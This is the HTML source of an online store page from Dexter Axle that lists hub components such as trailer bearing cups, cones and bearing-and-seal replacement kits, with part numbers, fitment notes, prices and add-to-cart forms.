

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.dexteraxle.com/results/68/hub-components?SortOrder=Default&page=1
body_size: 17692
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
<head>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Hub Components | Hubs, Drums, &amp; Rotors | Dexter Axle Store</title>
    <link rel="shortcut icon" href="/favicon.ico">
    <meta name="description" content="Buy Hub Components - Hubs, Drums, &amp; Rotors  at the Dexter Axle Store.">
    <meta name="keywords">

    <!-- Favicon -->
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/site.webmanifest">
    <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="theme-color" content="#ffffff">

    <!-- Fonts -->
    
    
    
    <link rel="preconnect" href="https://fonts.gstatic.com">
    <link href="https://fonts.googleapis.com/css2?family=Libre+Franklin:ital,wght@0,400;0,500;0,700;0,900;1,400;1,700&display=swap" rel="stylesheet">
        <link rel="canonical" href="https://www.dexteraxle.com/results/68/hub-components" />

    <!-- Plugin CSS -->
    
    
    
    

<link href="/Areas/CMS/Build/styles/vendor.prod.css?v=5001b467a4a8e2c8fe7023fa30886943" rel="stylesheet" />


    <!-- Custom CSS -->
    
    
    <link href="/areas/cms/css/storecss?v=AtZfktukjCb8UeC7EZ8Sj-iqY6-M8Pflbc0igSmji1s1" rel="stylesheet"/>




    


    <!-- JQuery -->
    <script src="/areas/cms/js/storeheaderjs?v=b9A3_b1cKR4lngZwYz9alNgf7hUsQO8CHwHE-tz1ZsI1"></script>

    

        <meta name="robots" content="all, index, follow" />

        <!-- Google Tag Manager -->
        <script>
            (function (w, d, s, l, i) {
                w[l] = w[l] || []; w[l].push({
                    'gtm.start':
                        new Date().getTime(), event: 'gtm.js'
                }); var f = d.getElementsByTagName(s)[0],
                    j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                        'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-PGQBLM');</script>
        <!-- End Google Tag Manager -->
        <script src="https://global.localizecdn.com/localize.js"></script>
        <script>!function (a) { if (!a.Localize) { a.Localize = {}; for (var e = ["translate", "untranslate", "phrase", "initialize", "translatePage", "setLanguage", "getLanguage", "getSourceLanguage", "detectLanguage", "getAvailableLanguages", "untranslatePage", "bootstrap", "prefetch", "on", "off", "hideWidget", "showWidget"], t = 0; t < e.length; t++)a.Localize[e[t]] = function () { } } }(window);</script>
        <script>
            Localize.initialize({
                key: 'f8c82486fe5b8',
                rememberLanguage: true,
            });
        </script>
        <style>
            #localize-widget {
                display: none;
            }
        </style>

    <script src="/Areas/CMS/assets/js/DexteraxleChatWidget.js"></script>
</head>
<body class="store results-page">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PGQBLM"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

<a href="#mainContent" class="JumpNav">Skip to main content</a>
<a href="#main-navigation" class="JumpNav">Skip to main navigation</a>
<a href="#footer" class="JumpNav">Skip to footer</a>



<header id="header" class="navbar justify-content-between align-items-lg-stretch fixed-top bg-white" canvas="canvas">
    <div class="navbar-left">
        <a class="navbar-brand" href="/store">
            <img src="/Areas/CMS/assets/img/logo.svg" title="Dexter Axle Co" alt="Dexter Axle Co">
        </a>
    </div>
    <div class="navbar-right">
        <a href="#" class="mobile-nav_toggle toggle-flyout hamburger">
            <span class="sr-only">Toggle Navigation</span>
            <i></i>
            <i></i>
            <i></i>
        </a>
        <nav id="main-navigation" class="d-lg-flex h-100 justify-content-end">
            <ul class="navigation align-self-center">
                <li class="cart">
                    <a href="/Store/Cart?ContinueShopping=%2fresults%2f68%2fhub-components%3fSortOrder%3dDefault%26page%3d1"><i class="fa fa-shopping-cart"></i> Cart</a>
                </li>
    <li>
        <a href="/Login?ReturnUrl=%2fresults%2f68%2fhub-components%3fSortOrder%3dDefault%26page%3d1">Login</a>
        
    </li>
    <li>
        <a href="/Register">Register</a>
    </li>

            </ul>
            <div class="shop-btn-ctnr">
                <div class="shop-btn h-100 ml-lg-4 d-flex position-relative">
                    <a href="/" target="_self" class="text-white py-2 pl-5 pr-4 h-100 d-flex align-items-center">Back to Dexteraxle.com</a>
                    <div class="shop-bg bg-red position-absolute"><span></span><span></span><span></span><span></span></div>
                </div>
            </div>
        </nav>
        <nav id="store-navigation_mobile" class="h-100">
            <ul class="navigation d-flex align-items-center h-100">
    <li>
        <a href="/Login?ReturnUrl=%2fresults%2f68%2fhub-components%3fSortOrder%3dDefault%26page%3d1">Login</a>

    </li>
    <li>
        <a href="/Register">Register</a>
    </li>

            </ul>
        </nav>
    </div>
</header>

        <div class="content-container">
            <div id="mainContent">
                

<section class="hero-section bg-lt-gray" id="home-banner" >
    <div class="container container-large">
        <nav aria-label="breadcrumb">
            <ol class="breadcrumbs">
                <li class="breadcrumb-item"><a href="/">Home</a></li>
                <li><a href="/Store/">Store</a></li>
                <li><a href="/results/57/hubs-drums-rotors">Hubs, Drums, &amp; Rotors</a></li>
            </ol>
        </nav>
        <div class="text-dk-gray section-title">Hubs, Drums, &amp; Rotors</div>
            <h1>The most extensive line of hubs, drums, and rotors available.</h1>
    </div>
</section>

   
<div class="store-container mt-5">
    <a href="#store-side-nav" class="mb-3 d-block d-lg-none"><u>Jump to Navigation</u></a>

    <div class="store-side-nav store-side" id="store-side-nav">
<div class="back-to-store">
    <a href="/store">Back to Main Store</a>
</div>
<div class="storesearch-form pb-3">
    <form method="get" action="/results/" role="search">
        <input type="hidden" name="SortOrder" value="Default" />
        <div class="relative d-flex">
            <input aria-label="Search the Store" placeholder="Search the Store" type="text" id="storesearch-results" name="storesearch" title="Store Search" class="form-control" required="required">
            <button type="submit" id="storesearch-results-btn" title="Begin Search">
                <i class="fa fa-search"><span class="sr-only">Submit Search</span></i>
            </button>
        </div>
    </form>
</div>
<nav class="store-nav expand-nav hidden-xs">
    <ul class="prod-category"> <li><a href="/results/25/actuation?SortOrder=Default">Actuation</a></li><li><a href="/results/19/brakes-brake-accessories?SortOrder=Default">Brakes & Brake Accessories</a></li><li class="active"><a href="/results/57/hubs-drums-rotors?SortOrder=Default">Hubs, Drums, & Rotors</a><ul class="prod-sub-category"><li><a href="/results/161/grease-oil-caps?SortOrder=Default">Grease & Oil Caps</a></li><li><a href="/results/184/pre-greased-hubs?SortOrder=Default">Pre-Greased Hubs</a></li><li class="active"><a href="/results/68/hub-components?SortOrder=Default">Hub Components</a><ul class="prod-sub-category"><li><a href="/results/69/bearings-seals?SortOrder=Default">Bearings & Seals</a></li><li><a href="/results/129/drum-mounting-hardware?SortOrder=Default">Drum Mounting Hardware</a></li><li><a href="/results/136/hub-covers-wheel-nut-covers?SortOrder=Default">Hub Covers & Wheel Nut Covers</a></li><li><a href="/results/93/spindle-nuts-retainers-washers?SortOrder=Default">Spindle Nuts, Retainers, & Washers</a></li><li><a href="/results/95/wheel-mounting-hardware?SortOrder=Default">Wheel Mounting Hardware</a></li></ul></li><li><a href="/results/109/hub-drum?SortOrder=Default">Hub-Drum</a></li><li><a href="/results/58/hub-rotor?SortOrder=Default">Hub-Rotor </a></li><li><a href="/results/153/idler-hubs?SortOrder=Default">Idler Hubs</a></li></ul></li><li><a href="/results/106/suspension-components?SortOrder=Default">Suspension Components</a></li><li><a href="/results/170/vent-products?SortOrder=Default">Vent Products</a></li><li><a href="/results/181/door-products-accessories?SortOrder=Default">Door Products Accessories</a></li><li><a href="/results/189/dexter-company-store?SortOrder=Default">Dexter Company Store</a></li></ul>
</nav>

          



                  
    </div>
    <main class="store-main">
        <div class="results-header">
            <div>Results (83)</div>
        </div>
            <div class="row flex-row results-list">
                    <div class="col-md-4 col-xs-6">
<article class="product-tile product-tile-hover">
    <a href="/product/2257/69/bearing-cup-cone" class="product-image">
            <img src="/user_area/products/thumbnail/K71-712-00.jpg?w=320&format=webp" alt="Bearing Cup &amp; Cone" />
    </a>
    <div class="product-content mb-2">
        <div class="meta">
                <span class="mfg">
                    Dexter
                </span>
            <div class="actions">
                    <a class="btn btn-xs" href="/product/2257/69/bearing-cup-cone">
                        View
                    </a>
            </div>
        </div>
        <hr />
        <h2>
            <a href="/product/2257/69/bearing-cup-cone">Bearing Cup &amp; Cone</a>
        </h2>
        <p>Part #K71-712-00</p>
        
        Fits Dexter 12K inner bearing and 15K inner bearings 3920 / 3984.

            <p class="price">
                $66.38
            </p>





        <div class="row justify-content-between">
            
        <div class="col-auto">
<form action="/Commerce/AddToCartResults" method="post"><input data-val="true" data-val-number="The field SKUID must be a number." id="SKUID-2257" name="SKUID" type="hidden" value="2257" /><input id="ProductTitle-2257" name="ProductTitle" type="hidden" value="Bearing Cup &amp; Cone" /><input id="SKU-2257" name="SKU" type="hidden" value="K71-712-00" /><input id="SKUDesc-2257" name="SKUDesc" type="hidden" value="" /><input data-val="true" data-val-number="The field CustomerPrice must be a number." data-val-required="The CustomerPrice field is required." id="CustomerPrice-2257" name="CustomerPrice" type="hidden" value="66.38" /><input data-val="true" data-val-number="The field DistributionID must be a number." data-val-required="The DistributionID field is required." id="DistributionID-2257" name="DistributionID" type="hidden" value="1" /><input data-val="true" data-val-number="The field CategoryID must be a number." data-val-required="The CategoryID field is required." id="CategoryID-2257" name="CategoryID" type="hidden" value="69" /><input id="VariantDesc-2257" name="VariantDesc" type="hidden" value="" /><input id="VariantValue-2257" name="VariantValue" type="hidden" value="" /><input id="Modifier1Desc-2257" name="Modifier1Desc" type="hidden" value="" /><input id="Modifier1Value-2257" name="Modifier1Value" type="hidden" value="" /><input id="Modifier2Desc-2257" name="Modifier2Desc" type="hidden" value="" /><input id="Modifier2Value-2257" name="Modifier2Value" type="hidden" value="" /><input id="Modifier3Desc-2257" name="Modifier3Desc" type="hidden" value="" /><input id="Modifier3Value-2257" name="Modifier3Value" type="hidden" value="" /><input data-val="true" data-val-number="The field TopLevelCategoryID must be a number." data-val-required="The TopLevelCategoryID field is required." id="TopLevelCategoryID-2257" name="TopLevelCategoryID" type="hidden" value="68" /><input id="TopLevelCategoryTitle-2257" name="TopLevelCategoryTitle" type="hidden" value="Hub Components" /><input id="SortOrder-2257" name="SortOrder" type="hidden" value="Default" /><input id="search-2257" name="search" type="hidden" value="" /><input data-val="true" data-val-number="The field page must be a number." data-val-required="The page field is required." id="page-2257" name="page" type="hidden" value="1" />            <input id="IsResultsPage" name="IsResultsPage" type="hidden" value="True">
            <div class="find-dealer-form find-dealer-form-red d-flex">
                <input type="number" name="qty" id="qty-2257" value="1" min="1" max="999"/>
                <button type="submit" name="add" id="add-2257" data-sku="2257" onclick="javascript: event.preventDefault(); store.postWithAjax(this);">
                    <i class="fa fa-cart-plus"></i>
                    <span class="sr-only">Add to Cart</span>

                </button>

            </div>
</form>            </div>


            <div class="col-auto d-flex">
                    <p class="small">
                        <a class="locate-a-distributor" href="/Distributors/">Locate Distributor</a>
                    </p>


            </div>
        </div>
    </div>
    
</article>
                    </div>
                    <div class="col-md-4 col-xs-6">
<article class="product-tile product-tile-hover">
    <a href="/product/2595/69/bearing-cup-cone" class="product-image">
            <img src="/user_area/products/thumbnail/K71-713-00.jpg?w=320&format=webp" alt="Bearing Cup &amp; Cone" />
    </a>
    <div class="product-content mb-2">
        <div class="meta">
                <span class="mfg">
                    Dexter
                </span>
            <div class="actions">
                    <a class="btn btn-xs" href="/product/2595/69/bearing-cup-cone">
                        View
                    </a>
            </div>
        </div>
        <hr />
        <h2>
            <a href="/product/2595/69/bearing-cup-cone">Bearing Cup &amp; Cone</a>
        </h2>
        <p>Part #K71-713-00</p>
        
        Fits Dexter 12K outer bearings and 15K outer bearings 28622 / 28682.

            <p class="price">
                $68.26
            </p>





        <div class="row justify-content-between">
            
        <div class="col-auto">
<form action="/Commerce/AddToCartResults" method="post"><input data-val="true" data-val-number="The field SKUID must be a number." id="SKUID-2595" name="SKUID" type="hidden" value="2595" /><input id="ProductTitle-2595" name="ProductTitle" type="hidden" value="Bearing Cup &amp; Cone" /><input id="SKU-2595" name="SKU" type="hidden" value="K71-713-00" /><input id="SKUDesc-2595" name="SKUDesc" type="hidden" value="" /><input data-val="true" data-val-number="The field CustomerPrice must be a number." data-val-required="The CustomerPrice field is required." id="CustomerPrice-2595" name="CustomerPrice" type="hidden" value="68.26" /><input data-val="true" data-val-number="The field DistributionID must be a number." data-val-required="The DistributionID field is required." id="DistributionID-2595" name="DistributionID" type="hidden" value="1" /><input data-val="true" data-val-number="The field CategoryID must be a number." data-val-required="The CategoryID field is required." id="CategoryID-2595" name="CategoryID" type="hidden" value="69" /><input id="VariantDesc-2595" name="VariantDesc" type="hidden" value="" /><input id="VariantValue-2595" name="VariantValue" type="hidden" value="" /><input id="Modifier1Desc-2595" name="Modifier1Desc" type="hidden" value="" /><input id="Modifier1Value-2595" name="Modifier1Value" type="hidden" value="" /><input id="Modifier2Desc-2595" name="Modifier2Desc" type="hidden" value="" /><input id="Modifier2Value-2595" name="Modifier2Value" type="hidden" value="" /><input id="Modifier3Desc-2595" name="Modifier3Desc" type="hidden" value="" /><input id="Modifier3Value-2595" name="Modifier3Value" type="hidden" value="" /><input data-val="true" data-val-number="The field TopLevelCategoryID must be a number." data-val-required="The TopLevelCategoryID field is required." id="TopLevelCategoryID-2595" name="TopLevelCategoryID" type="hidden" value="68" /><input id="TopLevelCategoryTitle-2595" name="TopLevelCategoryTitle" type="hidden" value="Hub Components" /><input id="SortOrder-2595" name="SortOrder" type="hidden" value="Default" /><input id="search-2595" name="search" type="hidden" value="" /><input data-val="true" data-val-number="The field page must be a number." data-val-required="The page field is required." id="page-2595" name="page" type="hidden" value="1" />            <input id="IsResultsPage" name="IsResultsPage" type="hidden" value="True">
            <div class="find-dealer-form find-dealer-form-red d-flex">
                <input type="number" name="qty" id="qty-2595" value="1" min="1" max="999"/>
                <button type="submit" name="add" id="add-2595" data-sku="2595" onclick="javascript: event.preventDefault(); store.postWithAjax(this);">
                    <i class="fa fa-cart-plus"></i>
                    <span class="sr-only">Add to Cart</span>

                </button>

            </div>
</form>            </div>


            <div class="col-auto d-flex">
                    <p class="small">
                        <a class="locate-a-distributor" href="/Distributors/">Locate Distributor</a>
                    </p>


            </div>
        </div>
    </div>
    
</article>
                    </div>
                    <div class="col-md-4 col-xs-6">
<article class="product-tile product-tile-hover">
    <a href="/product/2150/69/bearing-and-seal-replacement-kit-2-1k-2-5k-545" class="product-image">
            <img src="/user_area/products/thumbnail/K71-060-00.jpg?w=320&format=webp" alt="Bearing and Seal Replacement Kit: 2.1K &amp; 2.5K 545" />
    </a>
    <div class="product-content mb-2">
        <div class="meta">
                <span class="mfg">
                    Dexter
                </span>
            <div class="actions">
                    <a class="btn btn-xs" href="/product/2150/69/bearing-and-seal-replacement-kit-2-1k-2-5k-545">
                        View
                    </a>
            </div>
        </div>
        <hr />
        <h2>
            <a href="/product/2150/69/bearing-and-seal-replacement-kit-2-1k-2-5k-545">Bearing and Seal Replacement Kit: 2.1K &amp; 2.5K 545</a>
        </h2>
        <p>Part #K71-060-00</p>
        
        <p>1.980&quot; Outer Bore (Formerly UFP)</p>






        <div class="row justify-content-between">
            


            <div class="col-auto d-flex">
                    <p class="small">
                        <a class="locate-a-distributor" href="/Distributors/">Locate Distributor</a>
                    </p>


            </div>
        </div>
    </div>
    
</article>
                    </div>
                    <div class="col-md-4 col-xs-6">
<article class="product-tile product-tile-hover">
    <a href="/product/2151/69/bearing-and-seal-replacement-kit-3-2k-3-7k-545" class="product-image">
            <img src="/user_area/products/thumbnail/K71-059-00.jpg?w=320&format=webp" alt="Bearing and Seal Replacement Kit: 3.2K &amp; 3.7K 545" />
    </a>
    <div class="product-content mb-2">
        <div class="meta">
                <span class="mfg">
                    Dexter
                </span>
            <div class="actions">
                    <a class="btn btn-xs" href="/product/2151/69/bearing-and-seal-replacement-kit-3-2k-3-7k-545">
                        View
                    </a>
            </div>
        </div>
        <hr />
        <h2>
            <a href="/product/2151/69/bearing-and-seal-replacement-kit-3-2k-3-7k-545">Bearing and Seal Replacement Kit: 3.2K &amp; 3.7K 545</a>
        </h2>
        <p>Part #K71-059-00</p>
        
        <p>1.980 Outer Bore (Formerly UFP)</p>






        <div class="row justify-content-between">
            


            <div class="col-auto d-flex">
                    <p class="small">
                        <a class="locate-a-distributor" href="/Distributors/">Locate Distributor</a>
                    </p>


            </div>
        </div>
    </div>
    
</article>
                    </div>
                    <div class="col-md-4 col-xs-6">
<article class="product-tile product-tile-hover">
    <a href="/product/2155/69/bearing-and-seal-replacement-kit-5-2k-655" class="product-image">
            <img src="/user_area/products/thumbnail/K71-055-00.jpg?w=320&format=webp" alt="Bearing and Seal Replacement Kit: 5.2K 655" />
    </a>
    <div class="product-content mb-2">
        <div class="meta">
                <span class="mfg">
                    Dexter
                </span>
            <div class="actions">
                    <a class="btn btn-xs" href="/product/2155/69/bearing-and-seal-replacement-kit-5-2k-655">
                        View
                    </a>
            </div>
        </div>
        <hr />
        <h2>
            <a href="/product/2155/69/bearing-and-seal-replacement-kit-5-2k-655">Bearing and Seal Replacement Kit: 5.2K 655</a>
        </h2>
        <p>Part #K71-055-00</p>
        
        <p>2.328&quot; Outer Bore (Formerly UFP)</p>






        <div class="row justify-content-between">
            


            <div class="col-auto d-flex">
                    <p class="small">
                        <a class="locate-a-distributor" href="/Distributors/">Locate Distributor</a>
                    </p>


            </div>
        </div>
    </div>
    
</article>
                    </div>
                    <div class="col-md-4 col-xs-6">
<article class="product-tile product-tile-hover">
    <a href="/product/2153/69/bearing-and-seal-replacement-kit-6k-655" class="product-image">
            <img src="/user_area/products/thumbnail/K71-044-00.jpg?w=320&format=webp" alt="Bearing and Seal Replacement Kit: 6K 655" />
    </a>
    <div class="product-content mb-2">
        <div class="meta">
                <span class="mfg">
                    Dexter
                </span>
            <div class="actions">
                    <a class="btn btn-xs" href="/product/2153/69/bearing-and-seal-replacement-kit-6k-655">
                        View
                    </a>
            </div>
        </div>
        <hr />
        <h2>
            <a href="/product/2153/69/bearing-and-seal-replacement-kit-6k-655">Bearing and Seal Replacement Kit: 6K 655</a>
        </h2>
        <p>Part #K71-044-00</p>
        
        <p>2.441&quot; Outer Bore (Formerly UFP)</p>






        <div class="row justify-content-between">
            


            <div class="col-auto d-flex">
                    <p class="small">
                        <a class="locate-a-distributor" href="/Distributors/">Locate Distributor</a>
                    </p>


            </div>
        </div>
    </div>
    
</article>
                    </div>
                    <div class="col-md-4 col-xs-6">
<article class="product-tile product-tile-hover">
    <a href="/product/2154/69/bearing-and-seal-replacement-kit-7k-865" class="product-image">
            <img src="/user_area/products/thumbnail/K71-043-00.jpg?w=320&format=webp" alt="Bearing and Seal Replacement Kit: 7K 865" />
    </a>
    <div class="product-content mb-2">
        <div class="meta">
                <span class="mfg">
                    Dexter
                </span>
            <div class="actions">
                    <a class="btn btn-xs" href="/product/2154/69/bearing-and-seal-replacement-kit-7k-865">
                        View
                    </a>
            </div>
        </div>
        <hr />
        <h2>
            <a href="/product/2154/69/bearing-and-seal-replacement-kit-7k-865">Bearing and Seal Replacement Kit: 7K 865</a>
        </h2>
        <p>Part #K71-043-00</p>
        
        <p>2.717&quot; Outer Bore (Formerly UFP)</p>






        <div class="row justify-content-between">
            


            <div class="col-auto d-flex">
                    <p class="small">
                        <a class="locate-a-distributor" href="/Distributors/">Locate Distributor</a>
                    </p>


            </div>
        </div>
    </div>
    
</article>
                    </div>
                    <div class="col-md-4 col-xs-6">
<article class="product-tile product-tile-hover">
    <a href="/product/2951/69/bearing-cone-kit-for-2k-3-7k-hubs" class="product-image">
            <img src="/user_area/products/thumbnail/M-987K71-G00-09.jpg?w=320&format=webp" alt="Bearing Cone Kit for 2K-3.7K Hubs" />
    </a>
    <div class="product-content mb-2">
        <div class="meta">
                <span class="mfg">
                    Dexter
                </span>
            <div class="actions">
                    <a class="btn btn-xs" href="/product/2951/69/bearing-cone-kit-for-2k-3-7k-hubs">
                        View
                    </a>
            </div>
        </div>
        <hr />
        <h2>
            <a href="/product/2951/69/bearing-cone-kit-for-2k-3-7k-hubs">Bearing Cone Kit for 2K-3.7K Hubs</a>
        </h2>
        <p>Part #K71-G00-09</p>
        
        <p>Fits 2K-3.7K Hubs, 1.063&quot; Bore</p>






        <div class="row justify-content-between">
            


            <div class="col-auto d-flex">
                    <p class="small">
                        <a class="locate-a-distributor" href="/Distributors/">Locate Distributor</a>
                    </p>


            </div>
        </div>
    </div>
    
</article>
                    </div>
                    <div class="col-md-4 col-xs-6">
<article class="product-tile product-tile-hover">
    <a href="/product/2950/69/bearing-cone-kit-for-3-5k-4-2k-hubs" class="product-image">
            <img src="/user_area/products/thumbnail/M-986K71-G00-11.jpg?w=320&format=webp" alt="Bearing Cone Kit For 3.5K-4.2K Hubs" />
    </a>
    <div class="product-content mb-2">
        <div class="meta">
                <span class="mfg">
                    Dexter
                </span>
            <div class="actions">
                    <a class="btn btn-xs" href="/product/2950/69/bearing-cone-kit-for-3-5k-4-2k-hubs">
                        View
                    </a>
            </div>
        </div>
        <hr />
        <h2>
            <a href="/product/2950/69/bearing-cone-kit-for-3-5k-4-2k-hubs">Bearing Cone Kit For 3.5K-4.2K Hubs</a>
        </h2>
        <p>Part #K71-G00-11</p>
        
        <p>Fits 3.5K - 4.2K Hubs, 1.375&quot; Bore</p>






        <div class="row justify-content-between">
            


            <div class="col-auto d-flex">
                    <p class="small">
                        <a class="locate-a-distributor" href="/Distributors/">Locate Distributor</a>
                    </p>


            </div>
        </div>
    </div>
    
</article>
                    </div>
                    <div class="col-md-4 col-xs-6">
<article class="product-tile product-tile-hover">
    <a href="/product/2239/69/bearing-cup-cone" class="product-image">
            <img src="/user_area/products/thumbnail/K71-415-00.jpg?w=320&format=webp" alt="Bearing Cup &amp; Cone" />
    </a>
    <div class="product-content mb-2">
        <div class="meta">
                <span class="mfg">
                    Dexter
                </span>
            <div class="actions">
                    <a class="btn btn-xs" href="/product/2239/69/bearing-cup-cone">
                        View
                    </a>
            </div>
        </div>
        <hr />
        <h2>
            <a href="/product/2239/69/bearing-cup-cone">Bearing Cup &amp; Cone</a>
        </h2>
        <p>Part #K71-415-00</p>
        
        <p>Fits Dexter 12-1/4 x 2-1/2&quot; hub and 12-1/4 x 3-3/8&quot; hub, outer, 02420 / 02475.</p>

            <p class="price">
                $117.42
            </p>





        <div class="row justify-content-between">
            
        <div class="col-auto">
<form action="/Commerce/AddToCartResults" method="post"><input data-val="true" data-val-number="The field SKUID must be a number." id="SKUID-2239" name="SKUID" type="hidden" value="2239" /><input id="ProductTitle-2239" name="ProductTitle" type="hidden" value="Bearing Cup &amp; Cone" /><input id="SKU-2239" name="SKU" type="hidden" value="K71-415-00" /><input id="SKUDesc-2239" name="SKUDesc" type="hidden" value="" /><input data-val="true" data-val-number="The field CustomerPrice must be a number." data-val-required="The CustomerPrice field is required." id="CustomerPrice-2239" name="CustomerPrice" type="hidden" value="117.42" /><input data-val="true" data-val-number="The field DistributionID must be a number." data-val-required="The DistributionID field is required." id="DistributionID-2239" name="DistributionID" type="hidden" value="1" /><input data-val="true" data-val-number="The field CategoryID must be a number." data-val-required="The CategoryID field is required." id="CategoryID-2239" name="CategoryID" type="hidden" value="69" /><input id="VariantDesc-2239" name="VariantDesc" type="hidden" value="" /><input id="VariantValue-2239" name="VariantValue" type="hidden" value="" /><input id="Modifier1Desc-2239" name="Modifier1Desc" type="hidden" value="" /><input id="Modifier1Value-2239" name="Modifier1Value" type="hidden" value="" /><input id="Modifier2Desc-2239" name="Modifier2Desc" type="hidden" value="" /><input id="Modifier2Value-2239" name="Modifier2Value" type="hidden" value="" /><input id="Modifier3Desc-2239" name="Modifier3Desc" type="hidden" value="" /><input id="Modifier3Value-2239" name="Modifier3Value" type="hidden" value="" /><input data-val="true" data-val-number="The field TopLevelCategoryID must be a number." data-val-required="The TopLevelCategoryID field is required." id="TopLevelCategoryID-2239" name="TopLevelCategoryID" type="hidden" value="68" /><input id="TopLevelCategoryTitle-2239" name="TopLevelCategoryTitle" type="hidden" value="Hub Components" /><input id="SortOrder-2239" name="SortOrder" type="hidden" value="Default" /><input id="search-2239" name="search" type="hidden" value="" /><input data-val="true" data-val-number="The field page must be a number." data-val-required="The page field is required." id="page-2239" name="page" type="hidden" value="1" />            <input id="IsResultsPage" name="IsResultsPage" type="hidden" value="True">
            <div class="find-dealer-form find-dealer-form-red d-flex">
                <input type="number" name="qty" id="qty-2239" value="1" min="1" max="999"/>
                <button type="submit" name="add" id="add-2239" data-sku="2239" onclick="javascript: event.preventDefault(); store.postWithAjax(this);">
                    <i class="fa fa-cart-plus"></i>
                    <span class="sr-only">Add to Cart</span>

                </button>

            </div>
</form>            </div>


            <div class="col-auto d-flex">
                    <p class="small">
                        <a class="locate-a-distributor" href="/Distributors/">Locate Distributor</a>
                    </p>


            </div>
        </div>
    </div>
    
</article>
                    </div>
                    <div class="col-md-4 col-xs-6">
<article class="product-tile product-tile-hover">
    <a href="/product/2598/69/bearing-cup-cone" class="product-image">
            <img src="/user_area/products/thumbnail/K71-306-00.jpg?w=320&format=webp" alt="Bearing Cup &amp; Cone" />
    </a>
    <div class="product-content mb-2">
        <div class="meta">
                <span class="mfg">
                    Dexter
                </span>
            <div class="actions">
                    <a class="btn btn-xs" href="/product/2598/69/bearing-cup-cone">
                        View
                    </a>
            </div>
        </div>
        <hr />
        <h2>
            <a href="/product/2598/69/bearing-cup-cone">Bearing Cup &amp; Cone</a>
        </h2>
        <p>Part #K71-306-00</p>
        
        <p>Fits Dexter 7&quot; hub inner and outer, 10 x 1-1/2&quot; outer and 10 x 2-1/4&quot; outer, L44610 / L44649.</p>

            <p class="price">
                $47.48
            </p>





        <div class="row justify-content-between">
            
        <div class="col-auto">
<form action="/Commerce/AddToCartResults" method="post"><input data-val="true" data-val-number="The field SKUID must be a number." id="SKUID-2598" name="SKUID" type="hidden" value="2598" /><input id="ProductTitle-2598" name="ProductTitle" type="hidden" value="Bearing Cup &amp; Cone" /><input id="SKU-2598" name="SKU" type="hidden" value="K71-306-00" /><input id="SKUDesc-2598" name="SKUDesc" type="hidden" value="" /><input data-val="true" data-val-number="The field CustomerPrice must be a number." data-val-required="The CustomerPrice field is required." id="CustomerPrice-2598" name="CustomerPrice" type="hidden" value="47.48" /><input data-val="true" data-val-number="The field DistributionID must be a number." data-val-required="The DistributionID field is required." id="DistributionID-2598" name="DistributionID" type="hidden" value="1" /><input data-val="true" data-val-number="The field CategoryID must be a number." data-val-required="The CategoryID field is required." id="CategoryID-2598" name="CategoryID" type="hidden" value="69" /><input id="VariantDesc-2598" name="VariantDesc" type="hidden" value="" /><input id="VariantValue-2598" name="VariantValue" type="hidden" value="" /><input id="Modifier1Desc-2598" name="Modifier1Desc" type="hidden" value="" /><input id="Modifier1Value-2598" name="Modifier1Value" type="hidden" value="" /><input id="Modifier2Desc-2598" name="Modifier2Desc" type="hidden" value="" /><input id="Modifier2Value-2598" name="Modifier2Value" type="hidden" value="" /><input id="Modifier3Desc-2598" name="Modifier3Desc" type="hidden" value="" /><input id="Modifier3Value-2598" name="Modifier3Value" type="hidden" value="" /><input data-val="true" data-val-number="The field TopLevelCategoryID must be a number." data-val-required="The TopLevelCategoryID field is required." id="TopLevelCategoryID-2598" name="TopLevelCategoryID" type="hidden" value="68" /><input id="TopLevelCategoryTitle-2598" name="TopLevelCategoryTitle" type="hidden" value="Hub Components" /><input id="SortOrder-2598" name="SortOrder" type="hidden" value="Default" /><input id="search-2598" name="search" type="hidden" value="" /><input data-val="true" data-val-number="The field page must be a number." data-val-required="The page field is required." id="page-2598" name="page" type="hidden" value="1" />            <input id="IsResultsPage" name="IsResultsPage" type="hidden" value="True">
            <div class="find-dealer-form find-dealer-form-red d-flex">
                <input type="number" name="qty" id="qty-2598" value="1" min="1" max="999"/>
                <button type="submit" name="add" id="add-2598" data-sku="2598" onclick="javascript: event.preventDefault(); store.postWithAjax(this);">
                    <i class="fa fa-cart-plus"></i>
                    <span class="sr-only">Add to Cart</span>

                </button>

            </div>
</form>            </div>


            <div class="col-auto d-flex">
                    <p class="small">
                        <a class="locate-a-distributor" href="/Distributors/">Locate Distributor</a>
                    </p>


            </div>
        </div>
    </div>
    
</article>
                    </div>
                    <div class="col-md-4 col-xs-6">
<article class="product-tile product-tile-hover">
    <a href="/product/2599/69/bearing-cup-cone" class="product-image">
            <img src="/user_area/products/thumbnail/K71-307-00.jpg?w=320&format=webp" alt="Bearing Cup &amp; Cone" />
    </a>
    <div class="product-content mb-2">
        <div class="meta">
                <span class="mfg">
                    Dexter
                </span>
            <div class="actions">
                    <a class="btn btn-xs" href="/product/2599/69/bearing-cup-cone">
                        View
                    </a>
            </div>
        </div>
        <hr />
        <h2>
            <a href="/product/2599/69/bearing-cup-cone">Bearing Cup &amp; Cone</a>
        </h2>
        <p>Part #K71-307-00</p>
        
        <p>Fits Dexter 10 x 1-1/2&quot; hub inner and 12 x 2&quot; outer, LM67010 / LM67048.</p>

            <p class="price">
                $54.86
            </p>





        <div class="row justify-content-between">
            
        <div class="col-auto">
